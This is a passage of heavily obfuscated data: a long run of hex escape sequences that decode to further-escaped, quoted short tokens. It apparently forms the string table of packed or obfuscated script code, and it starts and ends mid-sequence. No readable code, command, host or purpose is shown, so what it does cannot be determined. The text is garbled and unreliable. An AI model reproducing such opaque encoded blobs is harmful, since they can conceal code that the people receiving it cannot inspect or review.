C\x5C\x6D\x5C\x5C\x68\x5C\x5C\x6C\x5C\x5C\x62\x5C\x5C\x64\x5C\x27\x2C\x5C\x27\x5C\x5C\x34\x5C\x5C\x6A\x5C\x5C\x70\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x36\x5C\x5C\x34\x5C\x5C\x69\x5C\x27\x2C\x5C\x27\x5C\x5C\x61\x5C\x5C\x63\x5C\x5C\x69\x5C\x5C\x68\x5C\x5C\x64\x5C\x5C\x64\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x6A\x5C\x5C\x70\x5C\x27\x2C\x5C\x27\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x36\x5C\x5C\x34\x5C\x5C\x69\x5C\x27\x2C\x5C\x27\x5C\x5C\x6C\x5C\x5C\x31\x62\x5C\x5C\x31\x7A\x5C\x5C\x64\x5C\x5C\x57\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x30\x5C\x5C\x6D\x5C\x5C\x35\x5C\x5C\x62\x5C\x5C\x66\x5C\x5C\x6A\x5C\x5C\x48\x5C\x5C\x69\x5C\x5C\x35\x5C\x5C\x6B\x5C\x27\x2C\x5C\x27\x5C\x5C\x6C\x5C\x5C\x35\x5C\x5C\x69\x5C\x5C\x6A\x5C\x5C\x48\x5C\x5C\x69\x5C\x5C\x35\x5C\x5C\x6B\x5C\x5C\x6B\x5C\x5C\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x6D\x5C\x5C\x70\x5C\x5C\x72\x5C\x5C\x31\x34\x5C\x5C\x31\x69\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x76\x5C\x5C\x35\x5C\x5C\x69\x5C\x5C\x43\x5C\x5C\x62\x5C\x5C\x66\x5C\x5C\x31\x34\x5C\x5C\x68\x5C\x5C\x6B\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x36\x5C\x5C\x36\x5C\x5C\x62\x5C\x5C\x37\x5C\x5C\x62\x5C\x5C\x68\x5C\x5C\x66\x5C\x5C\x35\x5C\x5C\x64\x5C\x27\x2C\x5C\x27\x5C\x5C\x37\x5C\x5C\x70\x5C\x5C\x34\x5C\x5C\x62\x5C\x5C\x35\x5C\x5C\x31\x46\x5C\x5C\x37\x5C\x5C\x62\x5C\x5C\x63\x5C\x5C\x52\x5C\x27\x2C\x5C\x27\x5C\x5C\x49\x5C\x5C\x31\x46\x5C\x5C\x62\x5C\x5C\x36\x5C\x5C\x34\x5C\x5C\x6C\x5C\x5C\x35\x5C\x5C\x69\x5C\x27\x2C\x5C\x27\x5C\x5C\x61\x5C\x5C\x63\x5C\x5C\x69\x5C\x5C\x68\x5C\x5C\x64\x5C\x5C\x64\x5C\x27\x2C\x5C\x27\x5C\x5C\x70\x5C\x5C\x37\x5C\x5C\x6D\x5C\x5C\x64\x5C\x5C\x31\x74\x5C\x5C\x6F\x5C\x5C\x6C\x5C\x5C\x68\x5C\x5C\x36\x5C\x5C\x49\x5C\x27\x2C\x5C\x27\x5C\x5C\x49\x5C\x5C\x36\x5C\x5C\x32\x31\x5C\x5C\x31\x39\x5C\x5C\x6C\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x41\x5C\x5C\x43\x5C\x5C\x31\x68\x5C\x5C\x68\x5C\x5C\x31\x6D\x5C\x27\x2C\x5C\x27\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x6C\x5C\x5C\x6C\x5C\x5C\x70\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x66\x5C\x5C\x62\x5C\x5C\x6D\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x36\x5C\x5C\x49\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x4C\x5C\x5C\x32\x5C\x5C\x62\x5C\x5C\x57\x5C\x5C\x4C\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x78\x5C\x5C\x57\x5C\x5C\x32\x5C\x5C\x31\x61\x5C\x5C\x31\x57\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x5C\x5C\x41\x5C\x5C\x66\x5C\x5C\x37\x5C\x5C\x70\x5C\x5C\x45\x5C\x5C\x6B\x5C\x5C\x66\x5C\x5C\x43\x5C\x27\x2C\x5C\x27\x5C\x5C\x45\x5C\x5C\x69\x5C\x5C\x34\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x6A\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x6C\x5C\x5C\x34\x5C\x5C\x64\x5C\x27\x2C\x5C\x27\x5C\x5C\x69\x5C\x5C\x34\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x34\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x61\x5C\x5C\x70\x5C\x5C\x35\x5C\x5C\x31\x34\x5C\x5C\x31\x72\x5C\x27\x2C\x5C\x27\x5C\x5C\x64\x5C\x5C\x62\x5C\x5C\x66\x5C\x5C\x52\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x71\x5C\x5C\x49\x5C\x5C\x31\x71\x5C\x5C\x62\x5C\x5C\x31\x68\x5C\x27\x2C\x5C\x27\x5C\x5C\x4D\x5C\x5C\x41\x5C\x5C\x35\x5C\x5C\x4A\x5C\x27\x2C\x5C\x27\x5C\x5C\x6B\x5C\x5C\x72\x5C\x5C\x6C\x5C\x5C\x64\x5C\x5C\x62\x5C\x5C\x61\x5C\x5C\x70\x5C\x5C\x34\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x61\x5C\x5C\x53\x5C\x5C\x4B\x5C\x5C\x6B\x5C\x5C\x68\x5C\x5C\x61\x5C\x5C\x37\x5C\x5C\x6A\x5C\x5C\x36\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x37\x5C\x5C\x34\x5C\x5C\x4B\x5C\x5C\x4A\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x72\x5C\x5C\x52\x5C\x5C\x31\x73\x5C\x5C\x52\x5C\x5C\x61\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x35\x5C\x5C\x6D\x5C\x5C\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x4C\x5C\x5C\x34\x5C\x5C\x66\x5C\x5C\x48\x5C\x5C\x31\x6C\x5C\x27\x2C\x5C\x27\x5C\x5C\x70\x5C\x5C\x62\x5C\x5C\x36\x5C\x5C\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x61\x5C\x5C\x37\x5C\x5C\x31\x62\x5C\x5C\x66\x5C\x5C\x36\x5C\x5C\x34\x5C\x5C\x32\x5C\x5C\x31\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x52\x5C\x5C\x31\x7A\x5C\x5C\x6D\x5C\x5C\x31\x4B\x5C\x5C\x31\x69\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x41\x5C\x5C\x31\x62\x5C\x5C\x31\x68\x5C\x5C\x4C\x5C\x5C\x31\x39\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x69\x5C\x5C\x66\x5C\x5C\x36\x5C\x5C\x6C\x5C\x5C\x31\x76\x5C\x27\x2C\x5C\x27\x5C\x5C\x63\x5C\x5C\x68\x5C\x5C\x66\x5C\x5C\x37\x5C\x5C\x34\x5C\x5C\x66\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x6C\x5C\x5C\x66\x5C\x5C\x35\x5C\x5C\x62\x5C\x5C\x64\x5C\x27\x2C\x5C\x27\x5C\x5C\x6D\x5C\x5C\x4C\x5C\x5C\x31\x46\x5C\x5C\x64\x5C\x5C\x68\x5C\x27\x2C\x5C\x27\x5C\x5C\x68\x5C\x5C\x66\x5C\x5C\x64\x5C\x5C\x68\x5C\x5C\x35\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x31\x73\x5C\x5C\x49\x5C\x5C\x6A\x5C\x5C\x49\x5C\x5C\x35\x5C\x5C\x69\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x66\x5C\x5C\x36\x5C\x5C\x34\x5C\x5C\x32\x5C\x5C\x31\x36\x5C\x5C\x65\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x68\x5C\x5C\x31\x39\x5C\x5C\x31\x45\x5C\x5C\x6C\x5C\x5C\x43\x5C\x27\x2C\x5C\x27\x5C\x5C\x4D\x5C\x5C\x62\x5C\x5C\x6D\x5C\x5C\x43\x5C\x27\x2C\x5C\x27\x5C\x5C\x36\x5C\x5C\x31\x4B\x5C\x5C\x62\x5C\x5C\x49\x5C\x5C\x31\x57\x5C\x27\x2C\x5C\x27\x5C\x5C\x6B\x5C\x5C\x52\x5C\x5C\x66\x5C\x5C\x6C\x5C\x5C\x49\x5C\x27\x2C\x5C\x27\x5C\x5C\x61\x5C\x5C\x31\x4A\x5C\x5C\x31\x4A\x5C\x5C\x36\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x32\x5C\x5C\x61\x5C\x5C\x31\x62\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x76\x5C\x5C\x35\x5C\x5C\x69\x5C\x5C\x43\x5C\x5C\x62\x5C\x5C\x66\x5C\x5C\x31\x78\x5C\x5C\x68\x5C\x5C\x37\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x34\x5C\x5C\x37\x5C\x5C\x31\x78\x5C\x5C\x6B\x5C\x5C\x31\x68\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x78\x5C\x5C\x31\x4A\x5C\x5C\x49\x5C\x5C\x31\x39\x5C\x5C\x31\x62\x5C\x27\x2C\x5C\x27\x5C\x5C\x63\x5C\x5C\x69\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x34\x5C\x5C\x31\x39\x5C\x5C\x64\x5C\x5C\x34\x5C\x5C\x6D\x5C\x27\x2C\x5C\x27\x5C\x5C\x34\x5C\x5C\x66\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x61\x5C\x5C\x63\x5C\x5C\x69\x5C\x5C\x62\x5C\x5C\x6B\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x37\x5C\x5C\x34\x5C\x5C\x32\x5C\x5C\x37\x5C\x5C\x41\x5C\x5C\x31\x61\x5C\x5C\x35\x5C\x5C\x4C\x5C\x5C\x35\x5C\x5C\x61\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x61\x5C\x5C\x49\x5C\x5C\x66\x5C\x5C\x63\x5C\x27\x2C\x5C\x27\x5C\x5C\x45\x5C\x5C\x36\x5C\x5C\x62\x5C\x5C\x61\x5C\x5C\x31\x64\x5C\x5C\x72\x5C\x5C\x61\x5C\x5C\x45\x5C\x5C\x63\x5C\x5C\x68\x5C\x27\x2C\x5C\x27\x5C\x5C\x6D\x5C\x5C\x41\x5C\x5C\x34\x5C\x5C\x6D\x5C\x5C\x6C\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x45\x5C\x5C\x31\x61\x5C\x5C\x61\x5C\x27\x2C\x5C\x27\x5C\x5C\x43\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x31\x39\x5C\x5C\x64\x5C\x5C\x34\x5C\x5C\x6D\x5C\x5C\x34\x5C\x5C\x66\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x61\x5C\x5C\x31\x78\x5C\x5C\x49\x5C\x5C\x31\x34\x5C\x5C\x35\x5C\x5C\x43\x5C\x5C\x31\x4A\x5C\x5C\x35\x5C\x5C\x6D\x5C\x5C\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x70\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x6B\x5C\x5C\x6B\x5C\x5C\x34\x5C\x5C\x66\x5C\x5C\x36\x5C\x5C\x31\x32\x5C\x5C\x70\x5C\x5C\x62\x5C\x5C\x64\x5C\x27\x2C\x5C\x27\x5C\x5C\x53\x5C\x5C\x4B\x5C\x5C\x6B\x5C\x5C\x68\x5C\x5C\x61\x5C\x5C\x37\x5C\x5C\x6A\x5C\x5C\x37\x5C\x5C\x70\x5C\x5C\x72\x5C\x27\x2C\x5C\x27\x5C\x5C\x6F\x5C\x5C\x61\x5C\x5C\x69\x5C\x5C\x63\x5C\x5C\x53\x5C\x5C\x4B\x5C\x27\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x34\x5C\x5C\x31\x41\x5C\x5C\x52\x5C\x5C\x31\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x37\x5C\x5C\x34\x5C\x5C\x69\x5C\x5C\x6D\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x7A\x5C\x5C\x48\x5C\x5C\x31\x4B\x5C\x5C\x31\x45\x5C\x5C\x31\x4C\x5C\x27\x2C\x5C\x27\x5C\x5C\x4B\x5C\x5C\x66\x5C\x5C\x68\x5C\x5C\x6A\x5C\x5C\x6B\x5C\x5C\x68\x5C\x5C\x61\x5C\x5C\x37\x5C\x5C\x61\x5C\x5C\x4B\x5C\x27\x2C\x5C\x27\x5C\x5C\x4A\x5C\x5C\x31\x39\x5C\x5C\x69\x5C\x5C\x69\x5C\x5C\x68\x5C\x5C\x69\x5C\x5C\x54\x5C\x5C\x6F\x5C\x5C\x31\x4A\x5C\x5C\x68\x5C\x27\x2C\x5C\x27\x5C\x5C\x6F\x5C\x5C\x31\x45\x5C\x5C\x68\x5C\x5C\x61\x5C\x5C\x37\x5C\x5C\x61\x5C\x5C\x6F\x5C\x5C\x31\x71\x5C\x5C\x68\x5C\x5C\x72\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x36\x5C\x5C\x6F\x5C\x5C\x4D\x5C\x5C\x62\x5C\x5C\x6F\x5C\x5C\x63\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x61\x5C\x27\x2C\x5C\x27\x5C\x5C\x69\x5C\x5C\x68\x5C\x5C\x48\x5C\x5C\x66\x5C\x5C\x6A\x5C\x5C\x68\x5C\x5C\x4B\x5C\x5C\x41\x5C\x5C\x4A\x5C\x5C\x4D\x5C\x27\x2C\x5C\x27\x5C\x5C\x41\x5C\x5C\x72\x5C\x5C\x64\x5C\x5C\x4A\x5C\x27\x2C\x5C\x27\x5C\x5C\x4C\x5C\x5C\x70\x5C\x5C\x31\x4A\x5C\x5C\x6D\x5C\x5C\x57\x5C\x27\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x49\x5C\x5C\x31\x41\x5C\x5C\x64\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x69\x5C\x5C\x34\x5C\x5C\x63\x5C\x5C\x34\x5C\x5C\x66\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x4C\x5C\x5C\x31\x4C\x5C\x5C\x32\x31\x5C\x5C\x31\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x37\x5C\x5C\x31\x41\x5C\x5C\x32\x5C\x5C\x43\x5C\x5C\x62\x5C\x27\x2C\x5C\x27\x5C\x5C\x37\x5C\x5C\x61\x5C\x5C\x41\x5C\x5C\x36\x5C\x5C\x34\x5C\x5C\x65\x5C\x5C\x35\x5C\x5C\x72\x5C\x5C\x64\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x73\x5C\x5C\x66\x5C\x5C\x31\x71\x5C\x5C\x31\x36\x5C\x5C\x48\x5C\x27\x2C\x5C\x27\x5C\x5C\x52\x5C\x5C\x61\x5C\x5C\x31\x76\x5C\x5C\x36\x5C\x5C\x62\x5C\x27\x2C\x5C\x27\x5C\x5C\x33\x39\x5C\x5C\x6D\x5C\x5C\x35\x5C\x5C\x32\x5C\x5C\x6A\x5C\x5C\x69\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x72\x5C\x5C\x64\x5C\x27\x2C\x5C\x27\x5C\x5C\x37\x5C\x5C\x61\x5C\x5C\x53\x5C\x27\x2C\x5C\x27\x5C\x5C\x32\x4B\x5C\x5C\x61\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x69\x5C\x5C\x37\x5C\x5C\x6A\x5C\x5C\x62\x5C\x5C\x66\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x66\x5C\x5C\x6A\x5C\x5C\x61\x5C\x5C\x63\x5C\x5C\x69\x5C\x5C\x62\x5C\x5C\x6B\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x43\x5C\x5C\x31\x57\x5C\x5C\x31\x52\x5C\x5C\x31\x6C\x5C\x5C\x31\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x31\x34\x5C\x5C\x49\x5C\x5C\x6B\x5C\x5C\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x61\x5C\x5C\x61\x5C\x5C\x68\x5C\x5C\x66\x5C\x5C\x6B\x5C\x27\x2C\x5C\x27\x5C\x5C\x6C\x5C\x5C\x49\x5C\x5C\x31\x41\x5C\x5C\x31\x4A\x5C\x5C\x61\x5C\x27\x2C\x5C\x27\x5C\x5C\x4D\x5C\x5C\x64\x5C\x5C\x62\x5C\x5C\x6F\x5C\x5C\x63\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x61\x5C\x5C\x61\x5C\x5C\x53\x5C\x27\x2C\x5C\x27\x5C\x5C\x4B\x5C\x5C\x69\x5C\x5C\x34\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x6A\x5C\x5C\x62\x5C\x27\x2C\x5C\x27\x5C\x5C\x4B\x5C\x5C\x4A\x5C\x5C\x4D\x5C\x5C\x36\x5C\x5C\x62\x5C\x5C\x4C\x5C\x5C\x6F\x5C\x5C\x63\x5C\x5C\x64\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x61\x5C\x5C\x61\x5C\x5C\x53\x5C\x5C\x4B\x5C\x5C\x6B\x5C\x5C\x68\x5C\x5C\x61\x5C\x5C\x37\x5C\x5C\x6A\x5C\x5C\x62\x5C\x27\x2C\x5C\x27\x5C\x5C\x6D\x5C\x5C\x35\x5C\x5C\x43\x5C\x5C\x34\x5C\x5C\x6A\x5C\x5C\x48\x5C\x5C\x69\x5C\x5C\x35\x5C\x5C\x6B\x5C\x5C\x4B\x5C\x27\x2C\x5C\x27\x5C\x5C\x4A\x5C\x5C\x4D\x5C\x5C\x35\x5C\x5C\x6F\x5C\x5C\x63\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x61\x5C\x5C\x61\x5C\x5C\x53\x5C\x27\x2C\x5C\x27\x5C\x5C\x4B\x5C\x5C\x6B\x5C\x5C\x68\x5C\x5C\x61\x5C\x5C\x37\x5C\x5C\x6A\x5C\x5C\x62\x5C\x5C\x6D\x5C\x5C\x35\x5C\x5C\x43\x5C\x27\x2C\x5C\x27\x5C\x5C\x34\x5C\x5C\x6A\x5C\x5C\x64\x5C\x5C\x62\x5C\x5C\x66\x5C\x5C\x52\x5C\x5C\x4B\x5C\x5C\x6F\x5C\x5C\x70\x5C\x5C\x69\x5C\x27\x2C\x5C\x27\x5C\x5C\x34\x5C\x5C\x65\x5C\x5C\x53\x5C\x5C\x4B\x5C\x27\x2C\x5C\x27\x5C\x5C\x63\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x61\x5C\x5C\x61\x5C\x5C\x53\x5C\x5C\x4B\x5C\x5C\x6B\x5C\x5C\x68\x5C\x5C\x61\x5C\x27\x2C\x5C\x27\x5C\x5C\x37\x5C\x5C\x6A\x5C\x5C\x37\x5C\x5C\x62\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x34\x5C\x5C\x4B\x5C\x5C\x4A\x5C\x27\x2C\x5C\x27\x5C\x5C\x37\x5C\x5C\x6A\x5C\x5C\x6D\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x4B\x5C\x5C\x4A\x5C\x27\x2C\x5C\x27\x5C\x5C\x6D\x5C\x5C\x35\x5C\x5C\x69\x5C\x5C\x43\x5C\x5C\x62\x5C\x5C\x66\x5C\x5C\x31\x34\x5C\x5C\x68\x5C\x5C\x6B\x5C\x27\x2C\x5C\x27\x5C\x5C\x6C\x5C\x5C\x68\x5C\x5C\x36\x5C\x5C\x49\x5C\x27\x2C\x5C\x27\x5C\x5C\x63\x5C\x5C\x61\x5C\x5C\x61\x5C\x27\x2C\x5C\x27\x5C\x5C\x4B\x5C\x5C\x69\x5C\x5C\x34\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x6A\x5C\x5C\x6B\x5C\x27\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x34\x5C\x5C\x34\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x34\x5C\x5C\x66\x5C\x5C\x37\x5C\x5C\x69\x5C\x5C\x49\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x34\x5C\x5C\x35\x5C\x5C\x61\x5C\x5C\x31\x64\x5C\x5C\x63\x5C\x27\x2C\x5C\x27\x5C\x5C\x52\x5C\x5C\x31\x68\x5C\x5C\x32\x61\x5C\x5C\x31\x58\x5C\x5C\x72\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x6C\x5C\x5C\x31\x4C\x5C\x5C\x70\x5C\x5C\x31\x32\x5C\x5C\x31\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x31\x4C\x5C\x5C\x31\x76\x5C\x5C\x62\x5C\x5C\x43\x5C\x27\x2C\x5C\x27\x5C\x5C\x4D\x5C\x5C\x41\x5C\x5C\x36\x5C\x5C\x62\x5C\x5C\x4C\x5C\x5C\x4A\x5C\x5C\x4D\x5C\x5C\x70\x5C\x5C\x38\x5C\x5C\x6F\x5C\x27\x2C\x5C\x27\x5C\x5C\x4D\x5C\x5C\x41\x5C\x5C\x36\x5C\x5C\x62\x5C\x5C\x4C\x5C\x5C\x4A\x5C\x5C\x4D\x5C\x5C\x41\x5C\x5C\x64\x5C\x5C\x62\x5C\x27\x2C\x5C\x27\x5C\x5C\x4D\x5C\x5C\x41\x5C\x5C\x72\x5C\x5C\x64\x5C\x5C\x4A\x5C\x27\x2C\x5C\x27\x5C\x5C\x68\x5C\x5C\x31\x71\x5C\x5C\x69\x5C\x5C\x31\x39\x5C\x5C\x31\x32\x5C\x27\x2C\x5C\x27\x5C\x5C\x61\x5C\x5C\x53\x5C\x5C\x4B\x5C\x5C\x65\x5C\x5C\x35\x5C\x5C\x6F\x5C\x5C\x65\x5C\x5C\x35\x5C\x5C\x6A\x5C\x5C\x65\x5C\x27\x2C\x5C\x27\x5C\x5C\x45\x5C\x5C\x6B\x5C\x5C\x68\x5C\x5C\x61\x5C\x5C\x37\x5C\x5C\x6A\x5C\x5C\x37\x5C\x5C\x70\x5C\x5C\x72\x5C\x5C\x6D\x5C\x27\x2C\x5C\x27\x5C\x5C\x6A\x5C\x5C\x63\x5C\x5C\x68\x5C\x5C\x6D\x5C\x5C\x6D\x5C\x5C\x34\x5C\x5C\x66\x5C\x5C\x37\x5C\x5C\x61\x5C\x27\x2C\x5C\x27\x5C\x5C\x4D\x5C\x5C\x36\x5C\x5C\x62\x5C\x5C\x4C\x5C\x5C\x6F\x5C\x5C\x62\x5C\x5C\x36\x5C\x5C\x53\x5C\x5C\x4B\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x61\x5C\x5C\x31\x64\x5C\x5C\x72\x5C\x5C\x61\x5C\x5C\x31\x65\x5C\x5C\x37\x5C\x5C\x70\x5C\x5C\x69\x5C\x5C\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x37\x5C\x5C\x61\x5C\x5C\x4B\x5C\x5C\x6F\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x6A\x5C\x27\x2C\x5C\x27\x5C\x5C\x48\x5C\x5C\x62\x5C\x5C\x36\x5C\x5C\x37\x5C\x5C\x70\x5C\x5C\x53\x5C\x5C\x4B\x5C\x5C\x33\x5C\x5C\x31\x5C\x5C\x31\x5C\x27\x2C\x5C\x27\x5C\x5C\x33\x4A\x5C\x5C\x4B\x5C\x5C\x6F\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x6A\x5C\x5C\x70\x5C\x5C\x69\x5C\x27\x2C\x5C\x27\x5C\x5C\x4B\x5C\x5C\x6F\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x6A\x5C\x5C\x66\x5C\x5C\x72\x5C\x5C\x6D\x5C\x27\x2C\x5C\x27\x5C\x5C\x4D\x5C\x5C\x41\x5C\x5C\x36\x5C\x5C\x62\x5C\x5C\x4C\x5C\x5C\x4A\x5C\x27\x2C\x5C\x27\x5C\x5C\x49\x5C\x5C\x61\x5C\x5C\x37\x5C\x5C\x34\x5C\x5C\x6D\x5C\x5C\x6A\x5C\x27\x2C\x5C\x27\x5C\x5C\x6C\x5C\x5C\x64\x5C\x5C\x68\x5C\x5C\x43\x5C\x5C\x43\x5C\x5C\x34\x5C\x5C\x69\x5C\x27\x2C\x5C\x27\x5C\x5C\x36\x5C\x5C\x62\x5C\x5C\x61\x5C\x5C\x31\x64\x5C\x5C\x72\x5C\x5C\x61\x5C\x27\x2C\x5C\x27\x5C\x5C\x36\x5C\x5C\x31\x57\x5C\x5C\x37\x5C\x5C\x63\x5C\x5C\x31\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x4B\x5C\x5C\x6C\x5C\x5C\x6C\x5C\x5C\x61\x5C\x5C\x61\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x34\x5C\x5C\x57\x5C\x5C\x34\x5C\x5C\x31\x4B\x5C\x5C\x52\x5C\x27\x2C\x5C\x27\x5C\x5C\x63\x5C\x5C\x69\x5C\x5C\x62\x5C\x5C\x6B\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x6F\x5C\x5C\x31\x30\x5C\x5C\x43\x5C\x5C\x6B\x5C\x5C\x64\x5C\x5C\x72\x5C\x5C\x61\x5C\x5C\x63\x5C\x5C\x68\x5C\x5C\x6D\x5C\x27\x2C\x5C\x27\x5C\x5C\x6D\x5C\x5C\x34\x5C\x5C\x66\x5C\x5C\x37\x5C\x5C\x61\x5C\x27\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x34\x5C\x5C\x6C\x5C\x5C\x68\x5C\x5C\x68\x5C\x5C\x52\x5C\x27\x2C\x5C\x27\x5C\x5C\x32\x5C\x5C\x36\x5C\x5C\x31\x7A\x5C\x5C\x31\x58\x5C\x5C\x6B\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x30\x5C\x5C\x63\x5C\x5C\x68\x5C\x5C\x6D\x5C\x5C\x6D\x5C\x5C\x34\x5C\x5C\x66\x5C\x5C\x37\x5C\x5C\x61\x5C\x5C\x31\x74\x5C\x27\x2C\x5C\x27\x5C\x5C\x69\x5C\x5C\x34\x5C\x5C\x6D\x5C\x5C\x68\x5C\x5C\x4C\x5C\x5C\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x61\x5C\x5C\x48\x5C\x5C\x31\x61\x5C\x5C\x31\x61\x5C\x5C\x6C\x5C\x27\x2C\x5C\x27\x5C\x5C\x52\x5C\x5C\x65\x5C\x5C\x48\x5C\x5C\x31\x76\x5C\x5C\x63\x5C\x27\x2C\x5C\x27\x5C\x5C\x37\x5C\x5C\x34\x5C\x5C\x6D\x5C\x5C\x6F\x5C\x5C\x62\x5C\x5C\x37\x5C\x5C\x34\x5C\x5C\x6D\x5C\x5C\x6A\x5C\x27\x2C\x5C\x27\x5C\x5C\x4D\x5C\x5C\x41\x5C\x5C\x70\x5C\x5C\x38\x5C\x5C\x4A\x5C\x5C\x4D\x5C\x5C\x36\x5C\x5C\x62\x5C\x5C\x4C\x5C\x5C\x6F\x5C\x27\x2C\x5C\x27\x5C\x5C\x61\x5C\x5C\x72\x5C\x5C\x31\x34\x5C\x5C\x32\x31\x5C\x5C\x31\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x32\x5C\x5C\x65\x5C\x5C\x66\x5C\x5C\x31\x64\x5C\x5C\x31\x7A\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x72\x5C\x5C\x70\x5C\x5C\x57\x5C\x5C\x31\x78\x5C\x5C\x6B\x5C\x27\x2C\x5C\x27\x5C\x5C\x76\x5C\x5C\x6B\x5C\x5C\x32\x5C\x5C\x6F\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x32\x5C\x5C\x31\x77\x5C\x27\x2C\x5C\x27\x5C\x5C\x45\x5C\x5C\x62\x5C\x5C\x37\x5C\x5C\x34\x5C\x5C\x6D\x5C\x5C\x6F\x5C\x5C\x31\x30\x5C\